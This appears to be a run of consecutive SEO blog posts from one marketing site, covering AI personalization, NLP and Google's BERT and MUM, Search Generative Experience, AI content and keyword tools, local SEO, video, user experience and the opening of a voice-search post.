As we look ahead to 2024 and beyond, the convergence of AI-powered personalization and search engine optimization is poised to become an increasingly important priority for businesses of all sizes and industries. Those that can effectively harness the transformative capabilities of artificial intelligence to create deeply personalized, user-centric experiences will be well-positioned to thrive in the ever-evolving search landscape.
By leveraging AI for personalized content recommendations, adaptive website experiences, predictive search and navigation, sentiment analysis, keyword optimization, and conversion rate optimization, businesses can deliver the level of relevance and engagement that modern users demand. This, in turn, can translate to significant SEO benefits, including improved search rankings, higher-quality traffic, and stronger long-term customer relationships.
As the importance of user experience and relevance continues to grow in the eyes of search engines, the strategic deployment of AI-driven personalization will become a critical differentiator for businesses seeking to outpace their competitors and cement their position as industry leaders. The future of SEO is inextricably linked to the future of personalization, and those who embrace this evolution will be poised for long-term success.
As search engine algorithms evolve, search engine optimization (SEO) is undergoing a significant transformation. One of the most impactful changes shaping the future of SEO is the rise of Natural Language Processing (NLP). NLP is a branch of artificial intelligence (AI) that allows computers to understand, interpret, and respond to human language in a way that mimics real conversation. In the realm of SEO, NLP is changing the way search engines interpret search queries and how content is ranked and displayed.
With advancements like Google’s BERT and MUM algorithms, NLP has already begun to influence SEO strategies. In the future, its role will only grow, making it essential for marketers and content creators to understand how NLP works and how it will impact SEO moving forward. In this blog post, we’ll explore the key ways NLP will shape SEO practices and what businesses can do to stay ahead of the curve.
At its core, Natural Language Processing (NLP) is a technology that enables machines to understand and process human language. NLP involves several techniques like text analysis, sentiment analysis, and machine learning to interpret the meaning of language, be it in spoken or written form. This allows machines to perform tasks such as translating languages, recognizing speech, and responding to voice commands.
In the context of SEO, NLP helps search engines understand not only the keywords in a query but also the context and intent behind those keywords. This deeper understanding enables search engines to deliver more accurate and relevant results, which in turn affects how content is ranked in search engine results pages (SERPs).
Search engines, particularly Google, have made significant strides in integrating NLP into their algorithms. These advancements are driven by the need to better understand the nuances of human language, especially as search queries become more conversational and context-dependent.
One of the most notable NLP developments in recent years is Google’s BERT (Bidirectional Encoder Representations from Transformers) update, which was introduced in 2019. BERT is designed to improve Google’s ability to understand natural language by analyzing the relationship between words in a sentence, rather than focusing on individual keywords.
BERT allows Google to:
Better interpret long-tail search queries.
Understand the context in which words are used, such as distinguishing between “bank” as a financial institution and “bank” as a riverbank.
Improve search results for conversational queries, which are often more complex and context-dependent.
In 2021, Google introduced MUM (Multitask Unified Model), an even more advanced NLP model. MUM is capable of understanding and generating language across 75 languages, and it uses multimodal data (text, images, etc.) to provide more comprehensive search results.
MUM aims to:
Answer complex search queries that may require multiple pieces of information.
Understand and interpret queries across different languages and media types.
Provide richer and more nuanced search results by considering context, sentiment, and intent. These NLP-based updates mark a clear shift toward a more sophisticated understanding of human language in search engines, which will significantly impact SEO in the years to come.
NLP is transforming SEO in several important ways. The shift from keyword-driven optimization to intent-driven and context-based content means that businesses need to rethink their strategies if they want to rank well in search engines.
NLP has revolutionized how search engines understand search intent, which is the underlying reason behind a user’s query. Rather than matching exact keywords, search engines now focus on determining what the user really wants to find.
For example, a search query like “best shoes for hiking in winter” could be interpreted in several ways:
Does the user want to buy shoes?
Are they looking for recommendations or reviews?
Do they need general information about winter hiking gear? NLP helps search engines break down these types of queries, considering the context to provide more accurate results. For SEO professionals, this means that future strategies will need to focus on creating content that aligns with the intent behind a query, not just the keywords.
With NLP, search engines can evaluate the relevance of content more accurately by looking at the semantic meaning of the text. This means that search engines are now capable of understanding the relationship between different concepts, entities, and topics, even when specific keywords are not mentioned.
For SEO, this implies a greater emphasis on producing high-quality, comprehensive content that provides real value to users, rather than simply targeting isolated keywords. In the future, businesses that focus on topic clusters and semantic SEO will have a significant advantage.
Voice search is becoming increasingly popular, especially with the rise of smart speakers and voice assistants like Siri, Alexa, and Google Assistant. Voice queries tend to be more conversational and longer than traditional text-based searches. NLP plays a crucial role in helping search engines understand these natural, spoken queries and deliver relevant answers.
As voice search continues to grow, optimizing for natural language queries will be essential for businesses. This involves using more conversational language, targeting question-based keywords, and creating content that directly answers common user queries.
As NLP becomes more advanced, semantic search will play a larger role in SEO. Semantic search is the process by which search engines aim to understand the meaning behind words, phrases, and concepts, rather than simply matching keywords.
For example, if a user searches for “how to fix a leaky faucet,” the search engine will understand that this is a question about plumbing and home repair, even if the exact phrase “fix a leaky faucet” does not appear on the webpage. By understanding the context and meaning of content, search engines can deliver more relevant results, even when exact keyword matches are absent.
For businesses, this means that future SEO strategies should focus on creating content that addresses a range of related topics and uses natural, varied language, rather than relying on repetitive keyword usage.
The traditional approach to SEO involved heavy reliance on exact-match keywords. However, with NLP, search engines are becoming better at understanding variations of keywords, synonyms, and related phrases. This means that keyword strategy in 2024 and beyond will need to shift toward contextual keyword use.
Instead of stuffing content with exact keywords, businesses should:
Use a wider range of semantic keywords.
Focus on creating content that answers common questions and provides solutions to user problems.
Pay attention to user intent when selecting keywords and creating content. By focusing on broader themes and topics, businesses can ensure their content is relevant to a wider range of search queries, even if the specific keywords used vary.
NLP is not only transforming how search engines interpret content, but it is also influencing how businesses create it. As content becomes increasingly important for SEO, businesses will need to focus on producing high-quality, informative, and engaging content that meets user needs.
Key factors to consider in future content creation include:
Answering common user questions in a clear and concise manner.
Writing in a conversational tone that mirrors how people speak and search.
Incorporating long-tail keywords and natural language queries.
Structuring content with headers, bullet points, and lists to improve readability. By focusing on these elements, businesses can ensure their content is optimized for both traditional and voice search, improving their chances of ranking in SERPs.
To adapt to the changes NLP is bringing to SEO, businesses should follow these best practices:
Focus on user intent: Create content that aligns with the needs and intent of your target audience.
Emphasize content quality: Google’s algorithms are increasingly prioritizing well-written, informative content over keyword-stuffed pages.
Incorporate semantic SEO: Use related terms, synonyms, and varied language to provide a comprehensive response to search queries.
Optimize for voice search: Write content that answers questions and uses natural, conversational language.
Use structured data: Structured data (schema markup) helps search engines better understand the content on your site, improving the chances of being featured in rich snippets.
While NLP offers numerous advantages for SEO, it also presents some challenges. For one, the increased focus on user intent and content relevance means that businesses can no longer rely on outdated keyword-stuffing techniques. Moreover, the rise of voice search and multimodal search will require ongoing adaptation.
Looking ahead, we can expect NLP to become even more sophisticated, possibly integrating with AI-generated content and machine learning models that further refine search results. Businesses that stay ahead of these trends will be well-positioned to succeed in the evolving SEO landscape.
Natural Language Processing (NLP) is shaping the future of SEO by transforming how search engines understand and rank content. As search algorithms become more adept at understanding the nuances of human language, businesses must shift their focus to creating high-quality, intent-driven content that addresses user needs in a meaningful way.
From understanding search intent to optimizing for voice search and semantic SEO, NLP is driving a new era of SEO that prioritizes context and relevance over keywords alone. By adapting to these changes and embracing NLP-driven strategies, businesses can ensure their SEO efforts remain effective and competitive in the years to come.
Google’s Search Generative Experience (SGE) represents a transformative shift in how search results are generated and displayed, fundamentally altering SEO strategies. This blog post will explore the implications of Search Generative Experience on SEO, providing insights into how businesses can adapt to this new paradigm.
Launched in May 2023, Google’s SGE integrates generative AI into its search functionality, offering users concise, contextual answers to queries directly within the search interface. Unlike traditional search results, which display a list of links, SGE generates short essay-style responses that may include suggested follow-up questions and relevant sources for further reading. This approach aims to enhance user experience by providing immediate access to information without the need to sift through multiple pages[2][4].
Key Features of SGE
AI-Powered Responses: SGE uses advanced machine learning algorithms to create contextually relevant answers, often pulling from various sources to provide comprehensive information.
Dynamic SERP Layout: The new layout can occupy significant screen space, often pushing traditional organic results further down the page.
User Interaction: Users can engage with SGE by clicking a “generate” button for more detailed responses or exploring suggested follow-up queries[5].
The introduction of SGE necessitates a reevaluation of established SEO practices. Here are some critical areas where SEO strategies must adapt:
With SGE prioritizing AI-generated content, the quality of information presented becomes paramount. Content must not only be optimized for keywords but also be rich in information and easily digestible by AI algorithms. This means focusing on conciseness, clarity, and relevance.
As SGE provides quick answers to user queries, targeting long-tail keywords becomes increasingly important. These keywords are typically less competitive and more specific, allowing businesses to capture highly targeted traffic.
Structured data plays a crucial role in how content is indexed and retrieved by AI systems like SGE. By implementing structured data on your website, you can help Google better understand your content’s context.
Understanding user intent has always been vital for effective SEO, but with SGE’s emphasis on providing immediate answers, this aspect becomes even more critical.
While SGE offers new opportunities for visibility, it also presents challenges that businesses must navigate carefully:
As SGE provides direct answers within the search interface, users may find what they need without clicking through to websites, potentially leading to a decrease in organic traffic.
With SGE prioritizing certain types of content for its snapshots, achieving a top SERP ranking may become more challenging.
To remain competitive in an evolving search landscape shaped by generative AI technologies like SGE, businesses should consider the following strategies:
Keeping content fresh and relevant is essential in maintaining visibility within both traditional search results and AI-generated snippets.
SGE can display images and videos alongside text responses, making multimedia an essential component of your SEO strategy.
Establishing your site as an authoritative source is crucial for visibility in both traditional search results and generative AI outputs.
Google’s Search Generative Experience marks a significant evolution in how users interact with search engines and how businesses must approach SEO strategies. By embracing quality content creation, understanding user intent, leveraging structured data, and adapting to new challenges posed by AI-driven search technologies, businesses can position themselves effectively in this new landscape.
As we move forward into an era where generative AI plays a central role in information retrieval, staying informed about these changes will be crucial for maintaining visibility and relevance online. The key lies in balancing traditional SEO practices with innovative strategies tailored specifically for the capabilities of generative AI technologies like Google’s Search Generative Experience.
Citations: [1] https://velocitymedia.agency/latest-news/how-to-rank-in-googles-search-generative-experience-sge [2] https://www.seoclarity.net/blog/googles-search-generative-experience-preparation-guide [3] https://www.searchenginejournal.com/revolutionizing-seo-google-search-generative-experience/506446/ [4] https://www.precisdigital.com/blog/google-sge-seo-complete-guide/ [5] https://rockcontent.com/blog/search-generative-experience/ [6] https://www.singlegrain.com/blog/ms/search-generative-experience/ [7] https://vitaldesign.com/google-search-generative-experience-seo/ [8] https://searchengineland.com/prepare-google-sge-tips-seo-success-433083
Artificial intelligence (AI) has rapidly evolved, revolutionizing various industries. In the realm of content creation and search engine optimization (SEO), AI is proving to be a powerful tool. This blog post will delve into the benefits of using AI content creation, exploring how it can enhance your SEO efforts and drive organic traffic.
Understanding AI and Content Creation
AI-powered content creation tools can automate tasks such as:
Keyword Research: AI algorithms can analyze vast amounts of data to identify relevant keywords and phrases that your target audience is searching for.
Topic Generation: AI can suggest content ideas based on trending topics, competitor analysis, and user intent.
Content Writing: AI can generate high-quality content, including blog posts, articles, and product descriptions.
Content Optimization: AI can help optimize content for search engines by analyzing factors like keyword density, readability, and structure. Benefits of Using AI for Content Creation
Increased Efficiency and Productivity: AI can automate repetitive tasks, freeing up your time to focus on more strategic aspects of your content marketing. This can significantly improve your overall productivity.
Improved Content Quality: AI can help you create more engaging and informative content by providing data-driven insights and suggestions. This can lead to higher-quality content that resonates with your audience.
Enhanced SEO: AI can help you optimize your content for search engines by identifying relevant keywords, improving readability, and ensuring a positive user experience. This can boost your website’s visibility and attract more organic traffic.
Scalability: AI can help you scale your content production efforts. By automating certain tasks, you can create more content in less time without sacrificing quality.
Cost-Effectiveness: While AI tools may require an initial investment, they can ultimately save you money by reducing the need for human resources and increasing your content output. AI Tools for Content Creation
There are numerous AI tools available to assist with content creation. Some popular options include:
Jasper.ai: A versatile AI writing assistant that can generate content for various purposes, including blog posts, social media posts, and marketing copy.
Copy.ai: An AI-powered content generator that can create high-quality content in a matter of seconds.
Grammarly: A popular writing assistant that can help you improve your grammar, punctuation, and style.
SEMrush: A comprehensive SEO tool that includes AI-powered features for keyword research, content optimization, and competitor analysis.
HubSpot: A marketing automation platform that offers AI-driven tools for content creation, social media management, and email marketing. Best Practices for Using AI in Content Creation
Human Oversight: While AI can be a valuable tool, it’s important to maintain human oversight to ensure that the content produced is accurate, relevant, and aligned with your brand’s voice.
Data Quality: The quality of the data you feed into your AI tools will directly impact the quality of the output. Ensure that you are using reliable and up-to-date data.
Continuous Learning and Improvement: AI technology is constantly evolving. Stay updated on the latest advancements and experiment with different tools to find the best fit for your needs.
Ethical Considerations: Be mindful of ethical considerations when using AI for content creation. Avoid using AI to generate misleading or harmful content.
Measurement and Analysis: Track the performance of your AI-generated content to measure its effectiveness and identify areas for improvement. Conclusion
AI is a valuable tool for content creators and SEO professionals. By leveraging AI-powered tools, you can improve your efficiency, enhance your content quality, and boost your search engine rankings. However, it’s important to use AI responsibly and in conjunction with human expertise to ensure that your content is informative, engaging, and aligned with your business goals.
As we look ahead to the coming years, the role of artificial intelligence (AI) in the world of search engine optimization (SEO) is poised to grow more influential than ever before. One of the key areas where AI-driven tools will have a significant impact is in the realm of keyword research and optimization.
Traditionally, keyword research has been a labor-intensive process, often relying on manual data analysis, intuition, and trial-and-error. However, the rapid advancements in AI and natural language processing (NLP) technologies are transforming the way we approach this critical aspect of SEO. In 2024 and beyond, AI-powered tools will become increasingly integral to the keyword research and optimization strategies of forward-thinking brands and digital marketers.
The Rise of AI-Driven Keyword Research
At the core of this transformation is the ability of AI-driven tools to analyze and process vast amounts of data more efficiently and effectively than humans can alone. These tools leverage machine learning algorithms and NLP to:
Identify Relevant Keywords: AI-powered keyword research tools can scour the internet, analyze search patterns, and uncover a wealth of relevant keywords and phrases that may have been overlooked by traditional research methods. By processing large datasets and recognizing contextual relationships, these tools can surface both obvious and more obscure keyword opportunities.
Analyze Search Intent: Going beyond just identifying keywords, AI-driven tools can also provide deeper insights into the user intent behind those keywords. By understanding the nuances of how people search and what they’re looking for, these tools can help optimize content and experiences to better match user needs.
Predict Keyword Performance: Drawing on historical data and predictive analytics, AI-powered keyword research tools can forecast the potential performance and value of different keywords. This allows marketers to make more informed decisions about which keywords to prioritize and invest in.
Automate Keyword Suggestions: Some AI-driven keyword research tools can even generate new keyword ideas and suggestions automatically, based on an analysis of a website’s existing content, competitors, and industry trends. This can dramatically accelerate the ideation process.
Monitor Keyword Trends: By continuously analyzing search data and user behavior, AI-powered tools can detect emerging keyword trends and shifts in user preferences. This allows marketers to stay ahead of the curve and adapt their strategies accordingly. Optimizing for AI-Driven Keyword Research
As AI-driven keyword research tools become more sophisticated and prevalent, the strategies for effectively optimizing content and websites will need to evolve as well. Here are some key ways that keyword optimization will change in the coming years:
Embracing Natural Language Processing: Rather than focusing solely on exact-match keywords, marketers will need to optimize for the natural language patterns and conversational queries that AI-powered search engines are becoming better at understanding. This means incorporating more long-tail keywords, question-based queries, and semantically related terms into content.
Prioritizing User Intent: With AI’s enhanced ability to discern search intent, keyword optimization will need to be centered around meeting the specific needs and expectations of users, rather than just targeting high-volume, generic keywords. This may involve creating more targeted, task-oriented content that aligns with identified user intents.
Dynamic Optimization: As AI-driven tools become better at predicting keyword performance and identifying emerging trends, marketers will need to adopt more agile, iterative approaches to keyword optimization. Rather than relying on static, one-time keyword strategies, they’ll need to continuously monitor, test, and refine their approaches based on real-time data and insights.
Leveraging Automated Suggestions: By tapping into the automated keyword generation capabilities of AI-powered tools, marketers can uncover a wealth of new keyword opportunities that may have been missed through manual research. Integrating these suggestions into their optimization strategies can help them stay ahead of the curve.
Analyzing Competitor Insights: AI-driven keyword research tools can also provide valuable competitive intelligence, allowing marketers to analyze the keyword strategies of their rivals. This can inform their own optimization efforts and help them identify gaps or opportunities in the market.
Personalization and Localization: As search engines become more adept at understanding user context, personalized and localized keyword optimization will become increasingly important. AI-powered tools can help marketers tailor their keyword strategies to specific user segments, locations, and devices. The Implications for Marketers and Businesses
The rise of AI-driven keyword research and optimization tools will have significant implications for marketers and businesses across a variety of industries. Here are some of the key ways this transformation will impact the SEO landscape:
Increased Efficiency and Productivity: By automating many of the time-consuming and repetitive aspects of keyword research, AI-powered tools can free up marketers to focus on more strategic, high-impact activities. This can lead to significant gains in efficiency and productivity.
Improved Targeting and Relevance: With the enhanced ability to identify and optimize for user intent, marketers can create more targeted, relevant content and experiences that better meet the needs of their audience. This can lead to improved engagement, conversion rates, and overall business performance.
Competitive Advantage: Businesses that are early adopters of AI-driven keyword research and optimization tools will have a distinct advantage over their competitors. By staying ahead of the curve, they can uncover new opportunities, outmaneuver rivals, and secure a stronger position in the search landscape.
Adaptability and Agility: The dynamic, data-driven nature of AI-powered keyword optimization will enable marketers to be more responsive to changes in user behavior, search trends, and market conditions. This can help them pivot their strategies more quickly and effectively.
Scalability and Consistency: As AI-driven tools become more sophisticated, they can help marketers scale their keyword research and optimization efforts across multiple websites, campaigns, and markets. This can lead to greater consistency and effectiveness in their SEO efforts.
Deeper Insights and Foresight: The predictive analytics and trend-spotting capabilities of AI-powered keyword research tools can provide marketers with a more comprehensive understanding of their target audience and the evolving search landscape. This can inform their overall marketing and business strategies. Conclusion
As we look ahead to 2024 and beyond, the influence of AI-driven tools on keyword research and optimization is poised to grow more prominent than ever before. By leveraging the power of machine learning, natural language processing, and predictive analytics, these tools will enable marketers to uncover new keyword opportunities, optimize content for user intent, and stay ahead of the curve in an increasingly competitive search landscape.
To succeed in this AI-powered future, marketers will need to embrace a more dynamic, data-driven approach to keyword research and optimization. This will involve prioritizing user intent, leveraging automated suggestions, analyzing competitor insights, and adopting more agile, iterative optimization strategies.
By staying ahead of these trends and integrating AI-driven tools into their SEO workflows, businesses can gain a significant competitive advantage and position themselves for long-term success in organic search. The future of keyword research and optimization is here, and it’s powered by the transformative capabilities of artificial intelligence.
Local SEO (Search Engine Optimization) is the practice of optimizing your online presence to attract more business from relevant local searches. With the increasing importance of location-based queries, especially on mobile devices, local SEO has become crucial for small and medium-sized businesses that rely on customers in their geographic area.
As search algorithms evolve and user behavior shifts, many wonder what the future holds for local SEO. While new strategies may emerge, several core elements of local SEO are expected to remain relevant in 2024. In this blog post, we will explore these key elements, explaining why they continue to matter and how businesses can ensure their local SEO efforts remain effective in the coming year.
Local SEO will continue to be critical in 2024 for one simple reason: search engines like Google aim to deliver the most relevant results based on a user’s location and search intent. According to a 2023 survey, 46% of all Google searches are seeking local information. Whether it’s finding a nearby restaurant, a service provider, or checking store hours, local searches play a vital role in the online experience.
With the proliferation of mobile devices and voice search technology, users expect quick, accurate, and location-based answers. For businesses, this means that neglecting local SEO can result in losing valuable traffic, customers, and revenue to competitors who are better optimized for local search.
Now, let’s dive into the key elements of local SEO that will continue to influence rankings and customer engagement in 2024.
One of the most crucial aspects of local SEO is Google My Business (GMB) optimization. In 2024, maintaining an updated and optimized GMB profile will remain a top priority for businesses looking to improve their local search visibility.
A well-optimized GMB profile ensures that your business appears in the Google Local Pack, Google Maps, and local search results. To optimize your GMB profile:
Accurately fill in all business details, including your business name, address, phone number (NAP), website, and business hours.
Select the most relevant business categories to describe your services.
Regularly post updates such as offers, announcements, or upcoming events.
Upload high-quality images that showcase your location, products, or services.
Encourage customers to leave reviews and respond to them promptly. Incorporating keywords into your GMB profile’s description, attributes, and posts can also improve your local ranking. By optimizing GMB, businesses will continue to increase their chances of appearing in top positions for local search queries in 2024.
Local citations are online mentions of your business name, address, and phone number (NAP) across various platforms, including directories, social media, and websites. In 2024, NAP consistency will remain a foundational aspect of local SEO, as search engines use it to validate your business’s legitimacy and relevance.
Inconsistent NAP information across platforms can confuse search engines and customers, potentially hurting your local rankings. To maintain strong local SEO, ensure that your NAP details are consistent across all digital touchpoints, including:
Online directories like Yelp, Yellow Pages, and TripAdvisor.
Social media profiles (Facebook, Instagram, Twitter).
Industry-specific directories and local business listings. In addition to NAP, make sure that other critical information like business categories, hours of operation, and services is consistent and up-to-date. This consistency builds trust with both search engines and customers.
Mobile optimization has been a key factor in SEO for years, and it will only become more important in 2024. With over 60% of Google searches now coming from mobile devices, ensuring that your website is fully optimized for mobile users is essential for local SEO.
Google’s mobile-first indexing prioritizes mobile versions of websites when determining rankings. To maintain local search visibility, your site must:
Be fully responsive across all devices (smartphones, tablets, etc.).
Load quickly to minimize bounce rates.
Have easily accessible contact information, such as click-to-call buttons for mobile users.
Use clear navigation with simple menus and call-to-action buttons. Mobile users searching for local businesses often have immediate needs, such as finding a nearby store or service provider. A mobile-optimized site ensures a seamless user experience and improves your chances of appearing in local search results.
In 2024, online reviews will remain a powerful driver of local SEO success. Google and other search engines view reviews as a sign of trust and credibility, and they directly impact rankings in local search results.
Encouraging satisfied customers to leave reviews on platforms like Google, Yelp, and Facebook is essential. Positive reviews not only enhance your online reputation but also help your business stand out in the local pack.
Key strategies for leveraging reviews in your local SEO include:
Actively requesting reviews from happy customers.
Responding promptly to both positive and negative reviews, showcasing excellent customer service.
Using keywords in your responses to reviews when relevant. In addition to influencing rankings, reviews help build consumer trust. A business with numerous positive reviews is more likely to attract clicks and conversions than one with few or no reviews.
Content is the backbone of any successful SEO strategy, and localized content will continue to play a critical role in local SEO in 2024. Local content helps search engines understand the relevance of your business to specific geographic areas, while also engaging potential customers.
To enhance your local SEO through content:
Focus on location-based keywords, such as “best pizza in Chicago” or “plumbers in Austin, TX.”
Create locally relevant blog posts, such as articles about local events, community news, or guides specific to your city or neighborhood.
Develop landing pages for different locations if your business serves multiple areas. Including local landmarks, street names, and neighborhood information in your content can also help improve relevance in local searches.
Link building is an essential aspect of traditional SEO, and local link building will remain a key ranking factor in 2024 for local SEO. Search engines use backlinks as a measure of a site’s credibility and authority. Earning high-quality, relevant backlinks from local websites can significantly boost your visibility in local search results.
Some effective strategies for local link building include:
Partnering with local businesses and organizations for collaborations, sponsorships, or events that generate backlinks.
Earning mentions in local media outlets or community blogs.
Guest posting on local websites or industry-specific blogs. Building relationships within your community not only helps with link building but also strengthens your brand’s local presence.
As voice search continues to grow in popularity, its impact on local SEO will become even more pronounced in 2024. According to Google, 27% of users rely on voice search to find local businesses. Voice search queries are often longer, conversational, and location-specific, making it important for businesses to adapt their local SEO strategies accordingly.
To optimize for voice search:
Incorporate long-tail keywords and natural language into your content.
Answer frequently asked questions (FAQs) about your business and services.
Focus on question-based queries, such as “Where is the nearest coffee shop?” or “What are the best restaurants near me?” By adapting your content to match how people speak in voice searches, you can capture more traffic from voice-activated devices like smartphones and smart speakers.
Schema markup (structured data) helps search engines better understand the content on your website, making it easier to display rich results, such as business hours, reviews, or events, in search results. In 2024, structured data will continue to be an important tool for local SEO, as it enhances your visibility in SERPs (Search Engine Results Pages) and improves the relevance of your listings.
For local SEO, it’s important to implement schema markup for:
Business location details (name, address, phone number).
Operating hours and holiday schedules.
Customer reviews and ratings. By using structured data, you can improve your chances of appearing in Google’s local pack and featured snippets, which are prime real estate in search results.
As we move into 2024, the fundamentals of local SEO will remain vital for businesses aiming to capture local search traffic. Elements like Google My Business optimization, NAP consistency, mobile-friendly websites, and local content will continue to influence rankings and user engagement.
Staying ahead in local SEO will require businesses to adapt to the growing importance of mobile search, voice search, and structured data, while also maintaining a strong focus on traditional aspects like link building and reviews.
By investing in these key areas, businesses can ensure they remain visible and competitive in local search results, helping them attract more customers and grow their presence in the local market.
In today’s digital age, video content has become an indispensable tool for businesses looking to improve their search engine optimization (SEO) and reach a wider audience. Videos can enhance user experience, increase engagement, and drive traffic to your website. This comprehensive guide will explore how businesses can effectively use leveraging video content for SEO efforts.
Understanding the Power of Video Content for SEO
Improved User Experience: Videos provide a more engaging and interactive way for users to consume content. They can help break up long text-heavy pages and make information more digestible.
Increased Engagement: Videos can lead to longer website visits, lower bounce rates, and higher conversion rates. When users find your content valuable and engaging, they are more likely to share it with others.
Enhanced SEO: Search engines prioritize websites with rich media content, including videos. By incorporating videos into your content strategy, you can improve your website’s visibility in search results. Optimizing Your Video Content for SEO
Keyword Research: Before creating a video, conduct thorough keyword research to identify relevant terms and phrases that your target audience is searching for. Incorporate these keywords into your video titles, descriptions, and tags.
Video Titles and Descriptions: Use descriptive and keyword-rich titles and descriptions to accurately represent your video’s content. This will help search engines understand what your video is about and rank it accordingly.
Video Tags: Add relevant tags to your videos to categorize them and make them easier for search engines to discover. Consider using both general and specific tags to target a wider audience.
Closed Captions: Adding closed captions to your videos makes them accessible to a wider audience, including those with hearing impairments. It also helps search engines understand the content of your video and index it more effectively.
Video Transcripts: Providing a written transcript of your video can further improve SEO by giving search engines more text to analyze. You can embed the transcript on your website or upload it as a separate document.
Video File Optimization: Optimize your video files for faster loading times. Use a high-quality codec like H.264 and choose a suitable resolution based on your target audience’s devices and internet speeds. Promoting Your Videos
Embed Videos on Your Website: Embed your videos on your website’s relevant pages to increase engagement and provide a seamless user experience.
Share on Social Media: Share your videos on social media platforms like Facebook, Twitter, Instagram, and LinkedIn to reach a wider audience. Encourage viewers to like, comment, and share your content.
Create a Video Playlist: Organize your videos into playlists to keep viewers engaged and encourage them to watch more.
Submit to Video Sharing Platforms: Submit your videos to popular video sharing platforms like YouTube and Vimeo. These platforms have their own search engines, which can help your videos reach a larger audience.
Email Marketing: Include links to your videos in your email marketing campaigns to promote your content to your subscribers. Measuring Video Performance
Analytics: Use analytics tools to track the performance of your videos. Monitor metrics like views, watch time, click-through rates, and engagement to identify what works and what doesn’t.
User Feedback: Pay attention to viewer comments and feedback to understand how your audience is responding to your videos. Use this information to improve your future content. Types of Video Content for SEO
How-to Videos: Create tutorials or guides to address common questions or problems your target audience may have. These videos can be valuable resources for viewers and can help establish you as an authority in your industry.
Behind-the-Scenes Videos: Give your audience a glimpse into your business operations or creative process. This can help build trust and create a personal connection with your viewers.
Product Demonstrations: Showcase your products or services in action. This can help potential customers understand the benefits of your offerings and make informed purchasing decisions.
Customer Testimonials: Feature satisfied customers sharing their positive experiences with your business. This can be a powerful way to build credibility and social proof.
Vlogs: Create video blogs to share personal insights, updates, or stories related to your business. Vlogs can help you connect with your audience on a more personal level. Conclusion
By incorporating video content into your SEO strategy, you can enhance your website’s visibility, improve user engagement, and drive more traffic to your business. Remember to optimize your videos for search engines, promote them effectively, and measure their performance to ensure you are getting the most out of this powerful marketing tool.
As we look ahead to 2024, the importance of user experience (UX) for search engine optimization (SEO) is poised to become increasingly critical. The user experience a website provides has always been a factor in how search engines like Google evaluate and rank web content. However, in the coming years, UX is set to play an even more pivotal role in determining a site’s visibility, SEO Rankings and performance in organic search results.
The Growing Focus on User Experience
Over the past several years, major search engines have placed a greater emphasis on user experience as part of their ranking algorithms. Google, in particular, has made a concerted effort to prioritize web content that delivers a positive, seamless experience for users.
This shift is largely driven by the growing sophistication of search engine technology and the changing expectations of online users. As search engines have become more advanced at understanding user intent and evaluating the overall quality of web pages, they’ve recognized that user experience is a critical indicator of a site’s value and relevance.
In 2024 and beyond, we can expect search engines to continue refining their focus on user experience as a key ranking factor. There are a few key reasons why:
Elevated Importance of Core Web Vitals: Google’s Core Web Vitals, a set of performance metrics that measure page speed, interactivity, and visual stability, have become an increasingly important part of the search engine’s ranking criteria. In 2024, we can expect Core Web Vitals to play an even more significant role in how Google evaluates and ranks web pages.
Growing Mobile-First Approach: With the majority of searches now taking place on mobile devices, search engines will continue to prioritize sites that deliver a seamless, optimized experience for mobile users. Factors like mobile-friendly design, page speed on mobile, and effective touch-screen functionality will be key.
Increased Focus on User Engagement: Search engines are not only looking at technical user experience metrics, but also evaluating how users engage with and interact with web content. Metrics like bounce rate, time on page, and pages per session will be important indicators of whether a site is meeting user needs.
Rising Importance of Accessibility: As more people with disabilities access the web, search engines will place a greater emphasis on websites that are designed with accessibility in mind. This includes features like alt text, keyboard navigation, and clear visual hierarchy.
Shift Towards Voice Search and Virtual Assistants: The growing popularity of voice search and virtual assistants like Alexa and Siri will drive search engines to prioritize content that is optimized for these new modes of interaction. Sites that provide a frictionless, natural language experience will have an advantage. The Impact on SEO Strategies
Given the increasing emphasis on user experience as a ranking factor, SEO rankings strategies in 2024 and beyond will need to place a greater focus on optimizing the user experience across all aspects of a website.
Here are some of the key ways that SEO strategies will need to evolve to address the growing importance of user experience:
Technical Optimization: Ensuring a website meets or exceeds the technical performance standards set by search engines’ Core Web Vitals will be critical. This includes optimizing page speed, improving interactivity, and enhancing visual stability.
Mobile-First Design: With mobile search dominating the landscape, websites will need to be designed and optimized for mobile devices first, rather than as an afterthought. This includes responsive design, mobile-friendly content, and touch-screen optimization.
Improved Information Architecture: The way a website is structured and organized can have a significant impact on the user experience. SEO strategies in 2024 will need to focus on creating clear, intuitive information architectures that make it easy for users to find what they’re looking for.
Enhanced Content Experiences: Beyond just the technical aspects of a website, the quality and presentation of content will also play a major role. SEO strategies will need to emphasize creating engaging, visually appealing, and user-friendly content experiences.
Accessibility Optimization: Ensuring a website is accessible to users with disabilities will be an increasingly important part of SEO in 2024. This includes optimizations like alt text, keyboard navigation, and clear visual hierarchy.
Optimization for Voice Search: As voice search continues to grow, SEO strategies will need to adapt to create content and experiences that are optimized for natural language queries and virtual assistant interactions.
Ongoing User Testing and Optimization: Regularly testing the user experience of a website and making data-driven optimizations will be critical for maintaining strong SEO performance in 2024 and beyond. Balancing SEO and User Experience
It’s important to note that while user experience is becoming more important for SEO, it shouldn’t come at the expense of other critical ranking factors. A successful SEO strategy in 2024 will need to strike a careful balance between optimizing for user experience and addressing other important elements like keyword targeting, content quality, and technical site health.
In fact, in many cases, optimizing for user experience can actually reinforce and support other SEO best practices. For example, improving page speed not only enhances the user experience, but also positively impacts a site’s technical SEO. Similarly, creating engaging, informative content that meets user needs can boost both user experience and search engine relevance.
Conclusion
As we look ahead to 2024, the importance of user experience for SEO rankings is poised to grow significantly. Search engines will continue to place a greater emphasis on metrics like Core Web Vitals, mobile optimization, user engagement, and accessibility as part of their ranking algorithms.
To succeed in this evolving landscape, SEO strategies will need to place a stronger focus on optimizing the user experience across all aspects of a website. This includes technical optimizations, mobile-first design, improved information architecture, enhanced content experiences, accessibility enhancements, and optimization for voice search.
By striking the right balance between user experience and other critical SEO factors, businesses and website owners can position themselves for success in the search results of 2024 and beyond. Staying ahead of these trends and making user experience a top priority will be crucial for maintaining a competitive edge in organic search.
In recent years, voice search has transitioned from a novelty to an increasingly important aspect of the digital world. With the rise of smart speakers, voice assistants like Siri, Alexa, and Google Assistant, and enhanced voice recognition technology, more users are opting for hands-free, voice-activated search queries. This shift brings with it a significant impact on how businesses approach search engine optimization (SEO).
Voice search is poised to reshape SEO strategies, requiring marketers to adapt to changes in search behavior, query patterns, and user intent. In this blog post, we’ll explore the role that voice search will play in future SEO practices and what businesses should do to stay ahead of the curve.
